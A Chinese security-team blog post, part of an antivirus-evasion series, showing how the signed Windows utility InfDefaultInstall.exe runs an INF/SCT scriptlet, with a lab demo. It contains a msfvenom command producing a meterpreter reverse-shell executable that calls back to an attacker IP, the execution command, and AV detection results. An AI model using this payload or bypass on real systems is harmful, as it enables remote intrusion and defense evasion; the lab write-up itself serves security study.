声明:Tide安全团队原创文章,转载请声明出处!文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

声明:文中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等目的,否则后果自行承担!

文章打包下载及相关软件下载:https://github.com/TideSec/BypassAntiVirus

InfDefaultInstall.exe是一个用来进行inf安装的工具,具有微软签名,存在路径为:

C:\Windows\System32\Infdefaultinstall.exeC:\Windows\SysWOW64\Infdefaultinstall.exe

我们可以通过直接该文件后面跟inf文件来进行绕过一些限制

Poc地址如下:https://gist.github.com/KyleHanslovan/5e0f00d331984c1fb5be32c40f3b265a



在本机进行示例,以下为shady2.inf的代码

以下为shady.sct的代码,可以看到最后是调出notepad.exe的

在cmd窗口中运行

InfDefaultInstall.exe "C:\Users\Administrator\Desktop\inf_catalog_signing_poc-master\shady\shady 2.inf"靶机:windows 10 ip地址:172.16.111.194

攻击机:kali linux ip地址:172.16.111.222

首先使用msf生成exe格式的shellcode

msfvenom --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=172.16.111.222 lport=3333 -f exe > ./hacker.exe将生成的exe木马复制到靶机,备份一份shady222.inf并更改shady.sct中的文件路径为hacker.exe

在msf中设置监听

靶机中使用InfDefaultInstall.exe运行shady222.inf

攻击机kali成功监听到靶机上线

以下为靶机安装360全家桶和火绒杀毒后的InfDefaultInstall.exe执行效果:360全家桶报毒,kali无法监听。

火绒报毒,kali无法监听。

https://medium.com/@KyleHanslovan/re-evading-autoruns-pocs-on-windows-10-dd810d7e8a3f

E

N

D

guān

关

zhù

注

wǒ

我

men

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

对安全感兴趣的小伙伴可以关注团队官网: http://www.TideSec.com 或长按二维码关注公众号:

如有侵权请联系:admin#unsafe.sh